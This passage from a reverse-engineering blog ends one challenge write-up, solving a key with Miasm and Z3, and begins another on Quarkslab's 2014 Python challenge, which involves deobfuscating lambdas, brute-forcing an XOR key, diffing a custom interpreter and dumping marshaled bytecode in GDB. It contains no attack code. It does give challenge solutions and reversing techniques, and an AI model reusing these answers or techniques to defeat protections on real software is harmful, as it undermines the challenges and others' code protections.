print "# Reconstructing the whole algorithm based on GDB trace"
bb_starts = [x[0] for x in boundaries]
for bb_ea in trace:
    bb_index = bb_starts.index(bb_ea)
    #print "%x : %s" % (bb_ea, exprs2str(bb_exprs[bb_index]))
    print exprs2str(bb_exprs[bb_index])

The analyse_bb() function perform symbolic execution on a single basic block, given its start and end addresses. This is just wrapping what we've been doing so far into a function. The GDB trace is opened, parsed, and a list of basic block addresses is built from it (we cheat a little bit for the last one of the loop, by hardcoding it). Each basic block is analyzed and the resulting expressions are pushed into the bb_exprs list. Then the GDB trace is processed, by outputting the expressions corresponding to each basic block.

This is what we get:

# Building IR blocs & expressions for all basic blocks
# Reconstructing the whole algorithm based on GDB trace
pwd[i] = (pwd[i]+(- i))
pwd[i] = ((0x0|pwd[i])^0xFFFFFFFF)
pwd[i] = (pwd[i]^i)
pwd[i] = (pwd[i]^i)
pwd[i] = (pwd[i]+0x3ECA6F23)
pwd[i] = (pwd[i]+0x6EDC032)
[...]
pwd[i] = ((pwd[i] << 0x14)|(pwd[i] >> 0xC))
pwd[i] = ((pwd[i] << ((i+0x1)&0x1F))|(pwd[i] >> ((((0x0|i)^0xFFFFFFFF)+0x20)&0x1F)))
i = (i+0x1)

Solving with Z3

Okay, so now we have a Python (and even C ;) file describing the operations performed on the 6 dwords containing the input key. We could try to bruteforce it, but using a constraint solver is much more elegant and faster. I also chose Z3 because it has nice Python bindings. And since its expression syntax is mostly compatible with Python, we just need to add a few things to our generated file!

from z3 import *
import struct

solution_str = "[ Synacktiv + NSC = <3 ]"
solutions = struct.unpack("<LLLLLL", solution_str)
N = len(solutions)

# Hook Z3's `>>` so it works with our algorithm
# (logical shift instead of arithmetic one)
BitVecRef.__rshift__  = LShR

pwd = [BitVec("pwd_%d" % i, 32) for i in range(N)]
pwd_orig = [pwd[i] for i in range(N)]
i = 0

# paste here all the generated algorithm from previous part
# BEGIN ALGO
pwd[i] = (pwd[i]+(- i))
pwd[i] = ((0x0|pwd[i])^0xFFFFFFFF)
# [...]
pwd[i] = ((pwd[i] << ((i+0x1)&0x1F))|(pwd[i] >> ((((0x0|i)^0xFFFFFFFF)+0x20)&0x1F)))
i = (i+0x1)
# END ALGO

s = Solver()

for i in range(N):
    s.add(pwd[i] == solutions[i])

assert s.check() == sat

m = s.model()
sol_dw = [m[pwd_orig[i]].as_long() for i in range(N)]
key = ''.join(("%08x" % dw)[::-1].upper() for dw in sol_dw)

print "KEY = %s" % key

We've declared the valid solution, the list of 6 32-bit variables (pwd), pasted the algorithm, and ran the solver. We just need to be careful with the >> operation, since Z3 treats it as an arithmetic shift, and we want a logical one. So we replace it with a dirty hook.

The solution should come almost instantly:

$ python sample_solver.py
KEY = 322644EF941077AB1115AB575363AE87F58E6D9AFE5C62CC

Alternative solution - conclusion

I chose this solution not only to get acquainted with Miasm, but also because it required much less effort and pain :). It fits into approximately 20 lines of GDB script, and 120 of python using Miasm and Z3. You can find all of those in this folder. I hope it gave you an understandable example of symbolic execution and what you can do with it. However I strongly encourage you to dig into Miasm's code and examples if you want to really understand what's going on under the hood.

War's over, the final words

I guess this is where I thank both @elvanderb for this really cool challenge and @synacktiv for letting him write it :-). Emilien and I also hope you enjoyed the read, feel free to contact any of us if you have any remarks/questions/whatever.

Also, special thanks to @__x86 and @jonathansalwan for proofreading!

The codes/traces/tools developed in this post are all available on github here and here!

By the way, don't hesitate to contact a member of the staff if you have a cool post you would like to see here -- you too can end up in doar-e's wall of fame :-).

Dissection of Quarkslab's 2014 security challenge

Introduction

As the blog was a bit silent for quite some time, I figured it would be cool to put together a post ; so here it is folks, dig in!

The French company Quarkslab recently released a security challenge to win a free entrance to attend the upcoming HITBSecConf conference in Kuala Lumpur from the 13th of October until the 16th.

The challenge has been written by Serge Guelton, a R&D engineer specialized in compilers/parallel computations. At the time of writing, already eight different people manage to solve the challenge, and one of the ticket seems to have been won by hackedd, so congrats to him!

woot.png
According to the description of the challenge Python is heavily involved, which is a good thing for at least two reasons:

In this post I will describe how I tackled this problem, how I managed to solve it. And to make up for me being slow at solving it I tried to make it fairly detailed.

At first it was supposed to be quite short though, but well..I decided to analyze fully the challenge even if it wasn't needed to find the key unfortunately, so it is a bit longer than expected :-).

Anyway, sit down, make yourself at home and let me pour you a cup of tea before we begin :-).

Finding the URL of the challenge

Very one-liner, much lambdas, such a pain

The first part of the challenge is to retrieve an url hidden in the following Python one-liner:

(lambda g, c, d: (lambda _: (_.__setitem__('$', ''.join([(_['chr'] if ('chr'
in _) else chr)((_['_'] if ('_' in _) else _)) for _['_'] in (_['s'] if ('s'
in _) else s)[::(-1)]])), _)[-1])( (lambda _: (lambda f, _: f(f, _))((lambda
__,_: ((lambda _: __(__, _))((lambda _: (_.__setitem__('i', ((_['i'] if ('i'
in _) else i) + 1)),_)[(-1)])((lambda _: (_.__setitem__('s',((_['s'] if ('s'
in _) else s) + [((_['l'] if ('l' in _) else l)[(_['i'] if ('i' in _) else i
)] ^ (_['c'] if ('c' in _) else c))])), _)[-1])(_))) if (((_['g'] if ('g' in
_) else g) % 4) and ((_['i'] if ('i' in _) else i)< (_['len'] if ('len' in _
) else len)((_['l'] if ('l' in _) else l)))) else _)), _) ) ( (lambda _: (_.
__setitem__('!', []), _.__setitem__('s', _['!']), _)[(-1)] ) ((lambda _: (_.
__setitem__('!', ((_['d'] if ('d' in _) else d) ^ (_['d'] if ('d' in _) else
d))), _.__setitem__('i', _['!']), _)[(-1)])((lambda _: (_.__setitem__('!', [
(_['j'] if ('j' in _) else j) for  _[ 'i'] in (_['zip'] if ('zip' in _) else
zip)((_['l0'] if ('l0' in _) else l0), (_['l1'] if ('l1' in _) else l1)) for
_['j'] in (_['i'] if ('i' in _) else i)]), _.__setitem__('l', _['!']), _)[-1
])((lambda _: (_.__setitem__('!', [1373, 1281, 1288, 1373, 1290, 1294, 1375,
1371,1289, 1281, 1280, 1293, 1289, 1280, 1373, 1294, 1289, 1280, 1372, 1288,
1375,1375, 1289, 1373, 1290, 1281, 1294, 1302, 1372, 1355, 1366, 1372, 1302,
1360, 1368, 1354, 1364, 1370, 1371, 1365, 1362, 1368, 1352, 1374, 1365, 1302
]), _.__setitem__('l1',_['!']), _)[-1])((lambda _: (_.__setitem__('!',[1375,
1368, 1294, 1293, 1373, 1295, 1290, 1373, 1290, 1293, 1280, 1368, 1368,1294,
1293, 1368, 1372, 1292, 1290, 1291, 1371, 1375, 1280, 1372, 1281, 1293,1373,
1371, 1354, 1370, 1356, 1354, 1355, 1370, 1357, 1357, 1302, 1366, 1303,1368,
1354, 1355, 1356, 1303, 1366, 1371]), _.__setitem__('l0', _['!']), _)[(-1)])
            ({ 'g': g, 'c': c, 'd': d, '$': None})))))))['$'])

I think that was the first time I was seeing obfuscated Python and believe me I did a really strange face when seeing that snippet. But well, with a bit of patience we should manage to get a better understanding of how it is working, let's get to it!

Tidying up the last one..

Before doing that here are things we can directly observe just by looking closely at the snippet:

  • We know this function has three arguments ; we don't know them at this point though
  • The snippet seems to reuse __setitem__ quite a lot ; it may mean two things for us:
  • The only standard Python object I know of with a __setitem__ function is dictionary,
  • The way the snippet looks like, it seems that once we will understand one of those __setitem__ call, we will understand them all
  • The following standard functions are used: chr, len, zip
  • That means manipulation of strings, integers and iterables
  • There are two noticeable operators: mod and xor

With all that information in our sleeve, the first thing I did was to try to clean it up, starting from the last lambda in the snippet. It gives something like:

tab0 = [
    1375, 1368, 1294, 1293, 1373, 1295, 1290, 1373, 1290, 1293,
    1280, 1368, 1368, 1294, 1293, 1368, 1372, 1292, 1290, 1291,
    1371, 1375, 1280, 1372, 1281, 1293, 1373, 1371, 1354, 1370,
    1356, 1354, 1355, 1370, 1357, 1357, 1302, 1366, 1303, 1368,
    1354, 1355, 1356, 1303, 1366, 1371
]

z = lambda x: (
    x.__setitem__('!', tab0),
    x.__setitem__('l0', x['!']),
    x
)[-1]

That lambda takes a dictionary x, sets two items, generates a tuple with a reference to the dictionary at the end of the tuple ; finally the lambda is going to return that same dictionary. It also uses x['!'] as a temporary variable to then assign its value to x['l0'].

Long story short, it basically takes a dictionary, updates it and returns it to the caller: clever trick to pass that same object across lambdas. We can also see that easily in Python directly:

In [8]: d = {}
In [9]: z(d)
Out[9]:
{'!': [1375,
    ...
    'l0': [1375,
    ...
}

That lambda is even called with a dictionary that will contain, among other things, the three user controlled variable: g, c, d. That dictionary seems to be some kind of storage used to keep track of all the variables that will be used across those lambdas.

# Returns { 'g' : g, 'c', 'd': d, '$':None, '!':tab0, 'l0':tab0}
last_res = (
    (
        lambda x: (
            x.__setitem__('!', tab0),
            x.__setitem__('l0', x['!']),
            x
        )[-1]
    )
    ({ 'g': g, 'c': c, 'd': d, '$': None})
)

..then the one before...

Now if we repeat that same operation with the one before the last lambda, we have the exact same pattern:

tab1 = [
    1373, 1281, 1288, 1373, 1290, 1294, 1375, 1371, 1289, 1281,
    1280, 1293, 1289, 1280, 1373, 1294, 1289, 1280, 1372, 1288,
    1375, 1375, 1289, 1373, 1290, 1281, 1294, 1302, 1372, 1355,
    1366, 1372, 1302, 1360, 1368, 1354, 1364, 1370, 1371, 1365,
    1362, 1368, 1352, 1374, 1365, 1302
]

zz = lambda x: (
    x.__setitem__('!', tab1),
    x.__setitem__('l1', x['!']),
    x
)[-1]

Perfect, now let's repeat the same operations over and over again. At some point, the whole thing becomes crystal clear (sort-of):

# Returns { 
    # 'g':g, 'c':c, 'd':d,
    # '!':[],
    # 's':[],
    # 'l':[j for i in zip(tab0, tab1) for j in i],
    # 'l1':tab1,
    # 'l0':tab0,
    # 'i': 0,
    # 'j': 1302,
    # '$':None
#}
res_after_all_operations = (
    (
    lambda x: (
        x.__setitem__('!', []),
        x.__setitem__('s', x['!']),
        x
    )[-1]
    )
    # ..
    (
    (
        lambda x: (
            x.__setitem__('!', ((x['d'] if ('d' in x) else d) ^ (x['d'] if ('d' in x) else d))),
            x.__setitem__('i', x['!']),
            x
        )[-1]
    )
    # ..
    (
        (
        lambda x: (
            x.__setitem__('!', [(x['j'] if ('j' in x) else j) for x[ 'i'] in (x['zip'] if ('zip' in x) else zip)((x['l0'] if ('l0' in x) else l0), (x['l1'] if ('l1' in x) else l1)) for x['j'] in (x['i'] if ('i' in x) else i)]),
            x.__setitem__('l', x['!']),
            x
        )[-1]
        )
        # Returns { 'g':g, 'c':c, 'd':d, '!':tab1, 'l1':tab1, 'l0':tab0, '$':None}
        (
        (
            lambda x: (
                x.__setitem__('!', tab1),
                x.__setitem__('l1', x['!']),
                x
            )[-1]
        )
        # Return { 'g' : g, 'c', 'd': d, '!':tab0, 'l0':tab0, '$':None }
        (
            (
            lambda x: (
                x.__setitem__('!', tab0),
                x.__setitem__('l0', x['!']),
                x
            )[-1]
            )
            ({ 'g': g, 'c': c, 'd': d, '$': None})
        )
        )
    )
    )
)

Putting it all together

After doing all of that, we know now the types of the three variables the function needs to work properly (and we don't really need more to be honest):

  • g is an integer that will be mod 4
  • if the value is divisible by 4, the function returns nothing ; so we will need to have this variable sets to 1 for example
  • c is another integer that looks like a xor key ; if we look at the snippet, this variable is used to xor each byte of x['l'] (which is the table with tab0 and tab1)
  • this is the interesting parameter
  • d is another integer that we can also ignore: it's only used to set x['i'] to zero by xoring x['d'] by itself.

We don't need anything else really now: no more lambdas, no more pain, no more tears. It is time to write what I call, an educated brute-forcer, to find the correct value of c:

import sys

def main(argc, argv):
    tab0 = [1375, 1368, 1294, 1293, 1373, 1295, 1290, 1373, 1290, 1293, 1280, 1368, 1368,1294, 1293, 1368, 1372, 1292, 1290, 1291, 1371, 1375, 1280, 1372, 1281, 1293,1373, 1371, 1354, 1370, 1356, 1354, 1355, 1370, 1357, 1357, 1302, 1366, 1303,1368, 1354, 1355, 1356, 1303, 1366, 1371]
    tab1 = [1373, 1281, 1288, 1373, 1290, 1294, 1375, 1371,1289, 1281, 1280, 1293, 1289, 1280, 1373, 1294, 1289, 1280, 1372, 1288, 1375,1375, 1289, 1373, 1290, 1281, 1294, 1302, 1372, 1355, 1366, 1372, 1302, 1360, 1368, 1354, 1364, 1370, 1371, 1365, 1362, 1368, 1352, 1374, 1365, 1302]

    func = (
        lambda g, c, d: 
        (
            lambda x: (
                x.__setitem__('$', ''.join([(x['chr'] if ('chr' in x) else chr)((x['_'] if ('_' in x) else x)) for x['_'] in (x['s'] if ('s' in x) else s)[::-1]])),
                x
            )[-1]
        )
        (
            (
                lambda x: 
                    (lambda f, x: f(f, x))
                (
                    (
                        lambda __, x: 
                        (
                            (lambda x: __(__, x))
                            (
                                # i += 1
                                (
                                    lambda x: (
                                        x.__setitem__('i', ((x['i'] if ('i' in x) else i) + 1)),
                                        x
                                    )[-1]
                                )
                                (
                                    # s += [c ^ l[i]]
                                    (
                                        lambda x: (
                                            x.__setitem__('s', (
                                                    (x['s'] if ('s' in x) else s) +
                                                    [((x['l'] if ('l' in x) else l)[(x['i'] if ('i' in x) else i)] ^ (x['c'] if ('c' in x) else c))]
                                                )
                                            ),
                                            x
                                        )[-1]
                                    )
                                    (x)
                                )
                            )
                            # if ((x['g'] % 4) and (x['i'] < len(l))) else x
                            if (((x['g'] if ('g' in x) else g) % 4) and ((x['i'] if ('i' in x) else i)< (x['len'] if ('len' in x) else len)((x['l'] if ('l' in x) else l))))
                            else x
                        )
                    ),
                    x
                )
            )
            # Returns { 'g':g, 'c':c, 'd':d, '!':zip(tab1, tab0), 'l':zip(tab1, tab0), l1':tab1, 'l0':tab0, 'i': 0, 'j': 1302, '!':0, 's':[] }
            (
                (
                    lambda x: (
                        x.__setitem__('!', []),
                        x.__setitem__('s', x['!']),
                        x
                    )[-1]
                )
                # Returns { 'g':g, 'c':c, 'd':d, '!':zip(tab1, tab0), 'l':zip(tab1, tab0), l1':tab1, 'l0':tab0, 'i': 0, 'j': 1302, '!':0}
                (
                    (
                        lambda x: (
                            x.__setitem__('!', ((x['d'] if ('d' in x) else d) ^ (x['d'] if ('d' in x) else d))),
                            x.__setitem__('i', x['!']),
                            x
                        )[-1]
                    )
                    # Returns { 'g' : g, 'c', 'd': d, '!':zip(tab1, tab0), 'l':zip(tab1, tab0), l1':tab1, 'l0':tab0, 'i': (1371, 1302), 'j': 1302}
                    (
                        (
                            lambda x: (
                                x.__setitem__('!', [(x['j'] if ('j' in x) else j) for x[ 'i'] in (x['zip'] if ('zip' in x) else zip)((x['l0'] if ('l0' in x) else l0), (x['l1'] if ('l1' in x) else l1)) for x['j'] in (x['i'] if ('i' in x) else i)]),
                                x.__setitem__('l', x['!']),
                                x
                            )[-1]
                        )
                        # Returns { 'g' : g, 'c', 'd': d, '!':tab1, 'l1':tab1, 'l0':tab0}
                        (
                            (
                                lambda x: (
                                    x.__setitem__('!', tab1),
                                    x.__setitem__('l1', x['!']),
                                    x
                                )[-1]
                            )
                            # Return { 'g' : g, 'c', 'd': d, '!' : tab0, 'l0':tab0}
                            (
                                (
                                    lambda x: (
                                        x.__setitem__('!', tab0),
                                        x.__setitem__('l0', x['!']),
                                        x
                                    )[-1]
                                )
                                ({ 'g': g, 'c': c, 'd': d, '$': None})
                            )
                        )
                    )
                )
            )
        )['$']
    )

    for i in range(0x1000):
        try:
            ret = func(1, i, 0)
            if 'quarks' in ret:
                print ret
        except:
            pass
    return 1

if __name__ == '__main__':
    sys.exit(main(len(sys.argv), sys.argv))

And after running it, we are good to go:

D:\Codes\challenges\ql-python>bf_with_lambdas_cleaned.py
/blog.quarkslab.com/static/resources/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf

A custom ELF64 Python interpreter you shall debug

Recon

All right, here we are: we now have the real challenge. First, let's see what kind of information we get for free:

overclok@wildout:~/chall/ql-py$ file b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf: ELF 64-bit LSB  executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs),
for GNU/Linux 2.6.26, not stripped

overclok@wildout:~/chall/ql-py$ ls -lah b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
-rwxrw-r-x 1 overclok overclok 7.9M Sep  8 21:03 b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf

The binary is quite big, not good for us. But on the other hand, the binary isn't stripped so we might find useful debugging information at some point.

overclok@wildout:~/chall/ql-py$ /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
Python 2.7.8+ (nvcs/newopcodes:a9bd62e4d5f2+, Sep  1 2014, 11:41:46)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>

That does explain the size of the binary then: we basically have something that looks like a custom Python interpreter. Note that I also remembered reading Building an obfuscated Python interpreter: we need more opcodes on Quarkslab's blog where Serge described how you could tweak the interpreter sources to add / change some opcodes either for optimization or obfuscation purposes.

Finding the interesting bits

The next step is to figure out what part of the binary is interesting, what functions have been modified, and where we find the problem we need to solve to get the flag. My idea for that was to use a binary-diffing tool between an original Python278 interpreter and the one we were given.

To do so I just grabbed Python278's sources and compiled them by myself:

overclok@wildout:~/chall/ql-py$ wget https://www.python.org/ftp/python/2.7.8/Python-2.7.8.tgz && tar xzvf Python-2.7.8.tgz

overclok@wildout:~/chall/ql-py$ tar xzvf Python-2.7.8.tgz

overclok@wildout:~/chall/ql-py$ cd Python-2.7.8/ && ./configure && make

overclok@wildout:~/chall/ql-py/Python-2.7.8$ ls -lah ./python
-rwxrwxr-x 1 overclok overclok 8.0M Sep  5 00:13 ./python

The resulting binary has a similar size, so it should do the job even if I'm not using GCC 4.8.2 and the same compilation/optimization options. To perform the diffing I used IDA Pro and Patchdiff v2.0.10.

---------------------------------------------------
PatchDiff Plugin v2.0.10
Copyright (c) 2010-2011, Nicolas Pouvesle
Copyright (C) 2007-2009, Tenable Network Security, Inc
---------------------------------------------------

Scanning for functions ...
parsing second idb...
parsing first idb...
diffing...
Identical functions:   2750
Matched functions:     176
Unmatched functions 1: 23
Unmatched functions 2: 85
done!

Once the tool has finished its analysis we just have to check the list of unmatched function names (around one hundred of them, so it's pretty quick), and eventually we see that:

initdo_not_run_me.png
That function directly caught my eyes (you can even check it doesn't exist in the Python278 source tree obviously :-)), and it appears this function is just setting up a Python module called do_not_run_me.

initdonotrunme_assembly.png
Let's import it:
overclok@wildout:~/chall/ql-py$ /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
iPython 2.7.8+ (nvcs/newopcodes:a9bd62e4d5f2+, Sep  1 2014, 11:41:46)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import do_not_run_me
>>> print do_not_run_me.__doc__
None
>>> dir(do_not_run_me)
['__doc__', '__name__', '__package__', 'run_me']
>>> print do_not_run_me.run_me.__doc__
There are two kinds of people in the world: those who say there is no such thing as infinite recursion, and those who say ``There are two kinds of people in the world: those who say there is no such thing as infinite recursion, and those who say ...
>>> do_not_run_me.run_me('doar-e')
Segmentation fault

All right, we now have something to look at and we are going to do so from a low level point of view because that's what I like ; so don't expect big/magic hacks here :).

If you are not really familiar with Python's VM structures I would advise you to read quickly through this article Deep Dive Into Python’s VM: Story of LOAD_CONST Bug, and you should be all set for the next parts.

do_not_run_me.run_me

The function is quite small, so it should be pretty quick to analyze:

  1. the first part makes sure that we pass a string as an argument when calling run_me,
  2. then a custom marshaled function is loaded, a function is created out of it, and called,
  3. after that it creates another function from the string we pass to the function (which explains the segfault just above),
  4. finally, a last function is created from another hardcoded marshaled string.

First marshaled function

To understand it we have to dump it first, to unmarshal it and to analyze the resulting code object:

overclok@wildout:~/chall/ql-py$ gdb -q /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
Reading symbols from /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf...done.
gdb$ set disassembly-flavor intel
gdb$ disass run_me
Dump of assembler code for function run_me:
    0x0000000000513d90 <+0>:     push   rbp
    0x0000000000513d91 <+1>:     mov    rdi,rsi
    0x0000000000513d94 <+4>:     xor    eax,eax
    0x0000000000513d96 <+6>:     mov    esi,0x56c70b
    0x0000000000513d9b <+11>:    push   rbx
    0x0000000000513d9c <+12>:    sub    rsp,0x28
    0x0000000000513da0 <+16>:    lea    rcx,[rsp+0x10]
    0x0000000000513da5 <+21>:    mov    rdx,rsp

    ; Parses the arguments we gave, it expects a string object
    0x0000000000513da8 <+24>:    call   0x4cf430 <PyArg_ParseTuple>
    0x0000000000513dad <+29>:    xor    edx,edx
    0x0000000000513daf <+31>:    test   eax,eax
    0x0000000000513db1 <+33>:    je     0x513e5e <run_me+206>

    0x0000000000513db7 <+39>:    mov    rax,QWORD PTR [rip+0x2d4342]
    0x0000000000513dbe <+46>:    mov    esi,0x91
    0x0000000000513dc3 <+51>:    mov    edi,0x56c940
    0x0000000000513dc8 <+56>:    mov    rax,QWORD PTR [rax+0x10]
    0x0000000000513dcc <+60>:    mov    rbx,QWORD PTR [rax+0x30]

    ; Creates a code object from the marshaled string
    ; PyObject* PyMarshal_ReadObjectFromString(char *string, Py_ssize_t len)
    0x0000000000513dd0 <+64>:    call   0x4dc020 <PyMarshal_ReadObjectFromString> 
    0x0000000000513dd5 <+69>:    mov    rdi,rax
    0x0000000000513dd8 <+72>:    mov    rsi,rbx

    ; Creates a function object from the marshaled string
    0x0000000000513ddb <+75>:    call   0x52c630 <PyFunction_New>
    0x0000000000513de0 <+80>:    xor    edi,edi
[...]
gdb$ r -c 'import do_not_run_me as v; v.run_me("")'
Starting program: /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf -c 'import do_not_run_me as v; v.run_me("")'
[...]

To start, we can set two software breakpoints @0x0000000000513dd0 and @0x0000000000513dd5 to inspect both the marshaled string and the resulting code object.

Just a little reminder though on the Linux/x64 ABI: "The first six integer or pointer arguments are passed in registers RDI, RSI, RDX, RCX, R8, and R9".

gdb$ p /x $rsi
$2 = 0x91

gdb$ x/145bx $rdi
0x56c940 <+00>:  0x63    0x00    0x00    0x00    0x00    0x01    0x00    0x00
0x56c948 <+08>:  0x00    0x02    0x00    0x00    0x00    0x43    0x00    0x00
0x56c950 <+16>:  0x00    0x73    0x14    0x00    0x00    0x00    0x64    0x01
0x56c958 <+24>:  0x00    0x87    0x00    0x00    0x7c    0x00    0x00    0x64
0x56c960 <+32>:  0x01    0x00    0x3c    0x61    0x00    0x00    0x7c    0x00
0x56c968 <+40>:  0x00    0x1b    0x28    0x02    0x00    0x00    0x00    0x4e
0x56c970 <+48>:  0x69    0x01    0x00    0x00    0x00    0x28    0x01    0x00
0x56c978 <+56>:  0x00    0x00    0x74    0x04    0x00    0x00    0x00    0x54
0x56c980 <+64>:  0x72    0x75    0x65    0x28    0x01    0x00    0x00    0x00
0x56c988 <+72>:  0x74    0x0e    0x00    0x00    0x00    0x52    0x6f    0x62
0x56c990 <+80>:  0x65    0x72    0x74    0x5f    0x46    0x6f    0x72    0x73
0x56c998 <+88>:  0x79    0x74    0x68    0x28    0x00    0x00    0x00    0x00
0x56c9a0 <+96>:  0x28    0x00    0x00    0x00    0x00    0x73    0x10    0x00
0x56c9a8 <+104>: 0x00    0x00    0x6f    0x62    0x66    0x75    0x73    0x63
0x56c9b0 <+112>: 0x61    0x74    0x65    0x2f    0x67    0x65    0x6e    0x2e
0x56c9b8 <+120>: 0x70    0x79    0x74    0x03    0x00    0x00    0x00    0x66
0x56c9c0 <+128>: 0x6f    0x6f    0x05    0x00    0x00    0x00    0x73    0x06
0x56c9c8 <+136>: 0x00    0x00    0x00    0x00    0x01    0x06    0x02    0x0a
0x56c9d0 <+144>: 0x01

And obviously you can't use the Python marshal module to load & inspect the resulting object as the author seems to have removed the methods loads and dumps:

overclok@wildout:~/chall/ql-py$ /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
Python 2.7.8+ (nvcs/newopcodes:a9bd62e4d5f2+, Sep  1 2014, 11:41:46)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import marshal
>>> dir(marshal)
['__doc__', '__name__', '__package__', 'version']

We could still try to run the marshaled string in our fresh compiled original Python though:

>>> import marshal
>>> part_1 = marshal.loads('c\x00\x00\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00C\x00\x00\x00s\x14\x00\x00\x00d\x01\x00\x87\x00\x00|\x00\x00d\x01\x00<a\x00\x00|\x00\x00\x1b(\x02\x00\x00\x00Ni\x01\x00\x00\x00(\x01\x00\x00\x00t\x04\x00\x00\x00True(\x01\x00\x00\x00t\x0e\x00\x00\x00Robert_Forsyth(\x00\x00\x00\x00(\x00\x00\x00\x00s\x10\x00\x00\x00obfuscate/gen.pyt\x03\x00\x00\x00foo\x05\x00\x00\x00s\x06\x00\x00\x00\x00\x01\x06\x02\n\x01')
>>> part_1.co_code
'd\x01\x00\x87\x00\x00|\x00\x00d\x01\x00<a\x00\x00|\x00\x00\x1b'
>>> part_1.co_varnames
('Robert_Forsyth',)
>>> part_1.co_names
('True',)

We can also go further by trying to create a function out of this code object, to call it and/or to disassemble it even:

>>> from types import FunctionType
>>> def a():
...     pass
...
>>> f = FunctionType(part_1, a.func_globals)
>>> f()
Traceback (most recent call last):
    File "<stdin>", line 1, in <module>
    File "obfuscate/gen.py", line 8, in foo
UnboundLocalError: local variable 'Robert_Forsyth' referenced before assignment
>>> import dis
>>> dis.dis(f)
    6           0 LOAD_CONST               1 (1)
                3 LOAD_CLOSURE             0
Traceback (most recent call last):
    File "<stdin>", line 1, in <module>
    File "/home/overclok/chall/ql-py/Python-2.7.8/Lib/dis.py", line 43, in dis
    disassemble(x)
    File "/home/overclok/chall/ql-py/Python-2.7.8/Lib/dis.py", line 107, in disassemble
    print '(' + free[oparg] + ')',
IndexError: tuple index out of range

Introducing dpy.py

All right, as expected this does not work at all: seems like the custom interpreter uses different opcodes which the original virtual CPU doesn't know about. Anyway, let's have a look at this object directly from memory because we like low level things (remember?):

gdb$ p *(PyObject*)$rax
$3 = {ob_refcnt = 0x1, ob_type = 0x7d3da0 <PyCode_Type>}

; Ok it is a code object, let's dump entirely the object now
gdb$ p *(PyCodeObject*)$rax
$4 = {
    ob_refcnt = 0x1,
    ob_type = 0x7d3da0 <PyCode_Type>,
    co_argcount = 0x0, co_nlocals = 0x1, co_stacksize = 0x2, co_flags = 0x43,
    co_code = 0x7ffff7f09df0,
    co_consts = 0x7ffff7ee2908,
    co_names = 0x7ffff7f8e390,
    co_varnames = 0x7ffff7f09ed0,
    co_freevars = 0x7ffff7fa7050, co_cellvars = 0x7ffff7fa7050,
    co_filename = 0x7ffff70a9b58,
    co_name = 0x7ffff7f102b0,
    co_firstlineno = 0x5,
    co_lnotab = 0x7ffff7e59900,
    co_zombieframe = 0x0,
    co_weakreflist = 0x0
}

Perfect, and you can do that for every single field of this structure:

  • to dump the bytecode,
  • the constants used,
  • the variable names,
  • etc.

Yes, this is annoying, very much so. That is exactly why there is dpy, a GDB Python command I wrote to dump Python objects in a much easy way directly from memory:

gdb$ r
Starting program: /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
[...]
>>> a = { 1 : [1,2,3], 'two' : 31337, 3 : (1,'lul', [3,4,5])}
>>> print hex(id(a))
0x7ffff7ef1050
>>> ^C
Program received signal SIGINT, Interrupt.
gdb$ dpy 0x7ffff7ef1050
dict -> {1: [1, 2, 3], 3: (1, 'lul', [3, 4, 5]), 'two': 31337}

I need a disassembler now dad

But let's get back to our second breakpoint now, and see what dpy gives us with the resulting code object:

gdb$ dpy $rax
code -> {'co_code': 'd\x01\x00\x87\x00\x00|\x00\x00d\x01\x00<a\x00\x00|\x00\x00\x1b',
    'co_consts': (None, 1),
    'co_name': 'foo',
    'co_names': ('True',),
    'co_varnames': ('Robert_Forsyth',)}

Because we know the bytecode used by this interpreter is different than the original one, we have to figure out the equivalent between the instructions and their opcodes:

  1. Either we can reverse-engineer each handler of the virtual CPU,
  2. Either we can create functions in both interpreters, disassemble those (thanks to dpy) and match the equivalent opcodes

I guess we can mix both of them to be more efficient:

Python 2.7.8 (default, Sep  5 2014, 00:13:07)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> def assi(x):
...     x = 'hu'
...
>>> def add(x):
...     return x + 31337
...
>>> import dis
>>> dis.dis(assi)
    2           0 LOAD_CONST               1 ('hu')
                3 STORE_FAST               0 (x)
                6 LOAD_CONST               0 (None)
                9 RETURN_VALUE
>>> dis.dis(add)
    2           0 LOAD_FAST                0 (x)
                3 LOAD_CONST               1 (31337)
                6 BINARY_ADD
                7 RETURN_VALUE
>>> assi.func_code.co_code
'd\x01\x00}\x00\x00d\x00\x00S'
>>> add.func_code.co_code
'|\x00\x00d\x01\x00\x17S'

# In the custom interpreter

gdb$ r
Starting program: /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Python 2.7.8+ (nvcs/newopcodes:a9bd62e4d5f2+, Sep  1 2014, 11:41:46)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> def assi(x):
...     x = 'hu'
...
>>> def add(x):
...     return x + 31337
...
>>> print hex(id(assi))
0x7ffff7f0c578
>>> print hex(id(add))
0x7ffff7f0c5f0
>>> ^C
Program received signal SIGINT, Interrupt.
gdb$ dpy 0x7ffff7f0c578
function -> {'func_code': {'co_code': 'd\x01\x00\x87\x00\x00d\x00\x00\x1b',
                'co_consts': (None, 'hu'),
                'co_name': 'assi',
                'co_names': (),
                'co_varnames': ('x',)},
    'func_dict': None,
    'func_doc': None,
